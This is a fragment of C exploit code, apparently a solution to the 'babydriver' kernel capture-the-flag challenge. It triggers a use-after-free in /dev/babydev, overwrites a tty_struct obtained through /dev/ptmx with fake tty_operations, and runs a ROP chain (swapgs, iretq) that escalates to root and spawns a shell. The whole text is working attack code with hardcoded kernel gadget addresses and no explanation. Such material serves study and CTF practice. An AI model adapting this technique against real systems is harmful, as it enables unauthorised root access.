 rop[i++] = (size_t)get_root;
rop[i++] = 0xffffffff81063694;      // swapgs; pop rbp; ret;
rop[i++] = 0;
rop[i++] = 0xffffffff814e35ef;      // iretq; ret;
rop[i++] = (size_t)get_shell;
rop[i++] = user_cs;                /* saved CS */
rop[i++] = user_rflags;            /* saved EFLAGS */
rop[i++] = user_sp;
rop[i++] = user_ss;

for(int i = 0; i < 30; i++)
{
    fake_tty_operations[i] = 0xFFFFFFFF8181BFC5;
}
fake_tty_operations[0] = 0xffffffff810635f5;  //pop rax; pop rbp; ret;
fake_tty_operations[1] = (size_t)rop;
fake_tty_operations[3] = 0xFFFFFFFF8181BFC5;  // mov rsp,rax ; dec ebx ; ret

int fd1 = open("/dev/babydev", O_RDWR);
int fd2 = open("/dev/babydev", O_RDWR);
ioctl(fd1, 0x10001, 0x2e0);
close(fd1);

int fd_tty = open("/dev/ptmx", O_RDWR|O_NOCTTY);
size_t fake_tty_struct[4] = {0};
read(fd2, fake_tty_struct, 32);
fake_tty_struct[3] = (size_t)fake_tty_operations;
write(fd2,fake_tty_struct, 32);

char buf[0x8] = {0};
write(fd_tty, buf, 8);

return 0;